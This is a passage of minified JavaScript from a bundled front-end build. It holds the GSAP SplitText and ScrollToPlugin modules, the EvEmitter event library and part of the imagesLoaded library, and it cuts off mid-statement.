T=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;function $(t){return i.getComputedStyle(t)}function R(t,e){var i;return o(t)?t:"string"==(i=typeof t)&&!e&&t?r.call(q.querySelectorAll(t),0):t&&"object"==i&&"length"in t?r.call(t,0):t?[t]:[]}function N(t){return"absolute"===t.position||!0===t.absolute}function _(t,e){for(var i,n=e.length;-1<--n;)if(i=e[n],t.substr(0,i.length)===i)return i.length}function l(t,e){var i=~(t=void 0===t?"":t).indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+" style='position:relative;display:inline-block;'"+(t?" class='"+t+(i?n++:"")+"'>":">")}}function W(t,e,i){var n=t.nodeType;if(1===n||9===n||11===n)for(t=t.firstChild;t;t=t.nextSibling)W(t,e,i);else 3!==n&&4!==n||(t.nodeValue=t.nodeValue.split(e).join(i))}function j(t,e){for(var i=e.length;-1<--i;)t.push(e[i])}function X(t,e,i){for(var n;t&&t!==e;){if(n=t._next||t.nextSibling)return n.textContent.charAt(0)===i;t=t.parentNode||t._parent}}function V(t,e){return parseFloat(e[t])||0}function u(t,e,i,n,o,r,s){var a,l,u,c,d,h,p,f,m,g,v,y,b=$(t),T=V("paddingLeft",b),_=-999,S=V("borderBottomWidth",b)+V("borderTopWidth",b),D=V("borderLeftWidth",b)+V("borderRightWidth",b),w=V("paddingTop",b)+V("paddingBottom",b),C=V("paddingLeft",b)+V("paddingRight",b),A=V("fontSize",b)*(e.lineThreshold||.2),E=b.textAlign,x=[],P=[],M=[],k=e.wordDelimiter||" ",I=e.tag||(e.span?"span":"div"),b=e.type||e.split||"chars,words,lines",B=o&&~b.indexOf("lines")?[]:null,F=~b.indexOf("words"),L=~b.indexOf("chars"),O=N(e),H=e.linesClass,G=~(H||"").indexOf("++"),z=[];for(G&&(H=H.split("++").join("")),u=(l=t.getElementsByTagName("*")).length,d=[],a=0;a<u;a++)d[a]=l[a];if(B||O)for(a=0;a<u;a++)((h=(c=d[a]).parentNode===t)||O||L&&!F)&&(y=c.offsetTop,B&&h&&Math.abs(y-_)>A&&("BR"!==c.nodeName||0===a)&&(B.push(p=[]),_=y),O&&(c._x=c.offsetLeft,c._y=y,c._w=c.offsetWidth,c._h=c.offsetHeight),B&&((c._isSplit&&h||!L&&h||F&&h||!F&&c.parentNode.parentNode===t&&!c.parentNode._isSplit)&&(p.push(c),c._x-=T,X(c,t,k)&&(c._wordEnd=!0)),"BR"===c.nodeName&&(c.nextSibling&&"BR"===c.nextSibling.nodeName||0===a)&&B.push([])));for(a=0;a<u;a++)h=(c=d[a]).parentNode===t,"BR"!==c.nodeName?(O&&(m=c.style,F||h||(c._x+=c.parentNode._x,c._y+=c.parentNode._y),m.left=c._x+"px",m.top=c._y+"px",m.position="absolute",m.display="block",m.width=c._w+1+"px",m.height=c._h+"px"),!F&&L?c._isSplit?(c._next=c.nextSibling,c.parentNode.appendChild(c)):c.parentNode._isSplit?(c._parent=c.parentNode,!c.previousSibling&&c.firstChild&&(c.firstChild._isFirst=!0),c.nextSibling&&" "===c.nextSibling.textContent&&!c.nextSibling.nextSibling&&z.push(c.nextSibling),c._next=c.nextSibling&&c.nextSibling._isFirst?null:c.nextSibling,c.parentNode.removeChild(c),d.splice(a--,1),u--):h||(y=!c.nextSibling&&X(c.parentNode,t,k),c.parentNode._parent&&c.parentNode._parent.appendChild(c),y&&c.parentNode.appendChild(q.createTextNode(" ")),"span"===I&&(c.style.display="inline"),x.push(c)):c.parentNode._isSplit&&!c._isSplit&&""!==c.innerHTML?P.push(c):L&&!c._isSplit&&("span"===I&&(c.style.display="inline"),x.push(c))):B||O?(c.parentNode&&c.parentNode.removeChild(c),d.splice(a--,1),u--):F||t.appendChild(c);for(a=z.length;-1<--a;)z[a].parentNode.removeChild(z[a]);if(B){for(O&&(g=q.createElement(I),t.appendChild(g),v=g.offsetWidth+"px",y=g.offsetParent===t?0:t.offsetLeft,t.removeChild(g)),m=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(f=" "===k&&(!O||!F&&!L),a=0;a<B.length;a++){for(p=B[a],(g=q.createElement(I)).style.cssText="display:block;text-align:"+E+";position:"+(O?"absolute;":"relative;"),H&&(g.className=H+(G?a+1:"")),M.push(g),u=p.length,l=0;l<u;l++)"BR"!==p[l].nodeName&&(c=p[l],g.appendChild(c),f&&c._wordEnd&&g.appendChild(q.createTextNode(" ")),O&&(0===l&&(g.style.top=c._y+"px",g.style.left=T+y+"px"),c.style.top="0px",y&&(c.style.left=c._x-y+"px")));0===u?g.innerHTML="&nbsp;":F||L||(function t(e){for(var i,n=R(e.childNodes),o=n.length,r=0;r<o;r++)(i=n[r])._isSplit?t(i):(r&&3===i.previousSibling.nodeType?i.previousSibling.nodeValue+=(3===i.nodeType?i:i.firstChild).nodeValue:3!==i.nodeType&&e.insertBefore(i.firstChild,i),e.removeChild(i))}(g),W(g,String.fromCharCode(160)," ")),O&&(g.style.width=v,g.style.height=c._h+"px"),t.appendChild(g)}t.style.cssText=m}O&&(s>t.clientHeight&&(t.style.height=s-w+"px",t.clientHeight<s&&(t.style.height=s+S+"px")),r>t.clientWidth&&(t.style.width=r-C+"px",t.clientWidth<r&&(t.style.width=r+D+"px"))),j(i,x),F&&j(n,P),j(o,M)}function c(t,e,i,n){var o,r,s=R(t.childNodes),a=s.length,l=N(e);if(3!==t.nodeType||1<a){for(e.absolute=!1,o=0;o<a;o++)3===(r=s[o]).nodeType&&!/\S+/.test(r.nodeValue)||(l&&3!==r.nodeType&&"inline"===$(r).display&&(r.style.display="inline-block",r.style.position="relative"),r._isSplit=!0,c(r,e,i,n));return e.absolute=l,t._isSplit=!0,0}!function(t,e,i,n){var o,r,s,a,l,u,c,d=e.tag||(e.span?"span":"div"),h=~(e.type||e.split||"chars,words,lines").indexOf("chars"),p=N(e),f=e.wordDelimiter||" ",m=" "!==f?"":p?"&#173; ":" ",g="</"+d+">",v=1,y=e.specialChars?"function"==typeof e.specialChars?e.specialChars:_:null,b=q.createElement("div");for((p=t.parentNode).insertBefore(b,t),b.textContent=t.nodeValue,p.removeChild(t),b=-1!==(o=function t(e){var i=e.nodeType,n="";if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=t(e)}else if(3===i||4===i)return e.nodeValue;return n}(t=b)).indexOf("<"),!1!==e.reduceWhiteSpace&&(o=o.replace(D," ").replace(S,"")),l=(o=b?o.split("<").join("{{LT}}"):o).length,r=(" "===o.charAt(0)?m:"")+i(),s=0;s<l;s++)if(u=o.charAt(s),y&&(c=y(o.substr(s),e.specialChars)))u=o.substr(s,c||1),r+=h&&" "!==u?n()+u+"</"+d+">":u,s+=c-1;else if(u===f&&o.charAt(s-1)!==f&&s){for(r+=v?g:"",v=0;o.charAt(s+1)===f;)r+=m,s++;s===l-1?r+=m:")"!==o.charAt(s+1)&&(r+=m+i(),v=1)}else"{"===u&&"{{LT}}"===o.substr(s,6)?(r+=h?n()+"{{LT}}</"+d+">":"{{LT}}",s+=5):55296<=u.charCodeAt(0)&&u.charCodeAt(0)<=56319||65024<=o.charCodeAt(s+1)&&o.charCodeAt(s+1)<=65039?(a=((o.substr(s,12).split(T)||[])[1]||"").length||2,r+=h&&" "!==u?n()+o.substr(s,a)+"</"+d+">":o.substr(s,a),s+=a-1):r+=h&&" "!==u?n()+u+"</"+d+">":u;t.outerHTML=r+(v?g:""),b&&W(p,"{{LT}}","<")}(t,e,i,n)}var q,i,n,S=/(?:\r|\n|\t\t)/g,D=/(?:\s\s+)/g,o=Array.isArray,r=[].slice,e=((e=s.prototype).split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,i,n,o=this.elements.length,r=t.tag||(t.span?"span":"div"),s=l(t.wordsClass,r),a=l(t.charsClass,r);-1<--o;)n=this.elements[o],this._originals[o]=n.innerHTML,e=n.clientHeight,i=n.clientWidth,c(n,t,s,a),u(n,t,this.chars,this.words,this.lines,i,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var i=this._originals;if(!i)throw"revert() call wasn't scoped properly.";return this.elements.forEach(function(t,e){return t.innerHTML=i[e]}),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},s.create=function(t,e){return new s(t,e)},s);function s(t,e){n||(q=document,i=window,n=1),this.elements=R(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}e.version="3.5.1",t.SplitText=e,t.default=e,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(){return"undefined"!=typeof window}function i(){return n||e()&&(n=window.gsap)&&n.registerPlugin&&n}function s(t){return"string"==typeof t}function h(t,e){var i="x"===e?"Width":"Height",n="scroll"+i,e="client"+i;return t===p||t===o||t===d?Math.max(o[n],d[n])-(p["inner"+i]||o[e]||d[e]):t[n]-t["offset"+i]}function a(t,e){var i="scroll"+("x"===e?"Left":"Top");return t===p&&(null!=t.pageXOffset?i="page"+e.toUpperCase()+"Offset":t=null!=o[i]?o:d),function(){return t[i]}}function r(t,e){var i=f(t)[0].getBoundingClientRect(),n=!e||e===p||e===d,t=n?{top:o.clientTop-(p.pageYOffset||o.scrollTop||d.scrollTop||0),left:o.clientLeft-(p.pageXOffset||o.scrollLeft||d.scrollLeft||0)}:e.getBoundingClientRect(),t={x:i.left-t.left,y:i.top-t.top};return!n&&e&&(t.x+=a(e,"x")(),t.y+=a(e,"y")()),t}function l(t,e,i,n,o){return isNaN(t)||"object"==typeof t?s(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+n-o:"max"===t?h(e,i)-o:Math.min(h(e,i),r(t,e)[i]-o):parseFloat(t)-o}function u(){n=i(),e()&&n&&document.body&&(p=window,d=document.body,o=document.documentElement,f=n.utils.toArray,n.config({autoKillThreshold:7}),m=n.config(),c=1)}var n,c,p,o,d,f,m,g={version:"3.5.1",name:"scrollTo",rawVars:1,register:function(t){n=t,u()},init:function(t,e,i,n,o){c||u();var r=this;r.isWin=t===p,r.target=t,r.tween=i,"object"!=typeof e?s((e={y:e}).y)&&"max"!==e.y&&"="!==e.y.charAt(1)&&(e.x=e.y):e.nodeType&&(e={y:e,x:e}),r.vars=e,r.autoKill=!!e.autoKill,r.getX=a(t,"x"),r.getY=a(t,"y"),r.x=r.xPrev=r.getX(),r.y=r.yPrev=r.getY(),null!=e.x?(r.add(r,"x",r.x,l(e.x,t,"x",r.x,e.offsetX||0),n,o,Math.round),r._props.push("scrollTo_x")):r.skipX=1,null!=e.y?(r.add(r,"y",r.y,l(e.y,t,"y",r.y,e.offsetY||0),n,o,Math.round),r._props.push("scrollTo_y")):r.skipY=1},render:function(t,e){for(var i,n,o,r=e._pt,s=e.target,a=e.tween,l=e.autoKill,u=e.xPrev,c=e.yPrev,d=e.isWin;r;)r.r(t,r.d),r=r._next;i=d||!e.skipX?e.getX():u,o=(n=d||!e.skipY?e.getY():c)-c,c=i-u,u=m.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),l&&(!e.skipX&&(u<c||c<-u)&&i<h(s,"x")&&(e.skipX=1),!e.skipY&&(u<o||o<-u)&&n<h(s,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(a.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(a,e.vars.onAutoKillParams||[]))),d?p.scrollTo(e.skipX?i:e.x,e.skipY?n:e.y):(e.skipY||(s.scrollTop=e.y),e.skipX||(s.scrollLeft=e.x)),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;!e&&"scrollTo_x"!==t||(this.skipX=1),!e&&"scrollTo_y"!==t||(this.skipY=1)}};g.max=h,g.getOffset=r,g.buildGetter=a,i()&&n.registerPlugin(g),t.ScrollToPlugin=g,t.default=g,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},t=i[t]=i[t]||[];return-1==t.indexOf(e)&&t.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length){e=t.indexOf(e);return-1!=e&&t.splice(e,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o];n&&n[r]&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(e,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function r(t,e){for(var i in e)t[i]=e[i];return t}function s(t,e,i){if(!(this instanceof s))return new s(t,e,i);var n,o=t;return(o="string"==typeof t?document.querySelectorAll(t):o)?(this.elements=(n=o,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?u.call(n):[n]),this.options=r({},this.options),"function"==typeof e?i=e:r(this.options,e),i&&this.on("always",i),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(this.check.bind(this))):void l.error("Bad element for imagesLoaded "+(o||t))}function i(t){this.img=t}function n(t,e){this.url=t,this.element=e,this.img=new Image}var a=e.jQuery,l=e.console,u=Array.prototype.slice;(s.prototype=Object.create(t.prototype)).options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background)for(var r=t.querySelectorAll(this.options.background),n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}};var c={1:!0,9:!0,11:!0};return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},s.prototype.addImage=function(t){t=new i(t);this.images.push(t)},s.prototype.addBackground=function(t,e){e=new n(t,e);this.images.push(e)},s.prototype.check=function(){function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}var n=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},s.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(i.prototype=Object.create(t.prototype)).check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((a=t).fn.imagesLoaded=function(t,e){return new 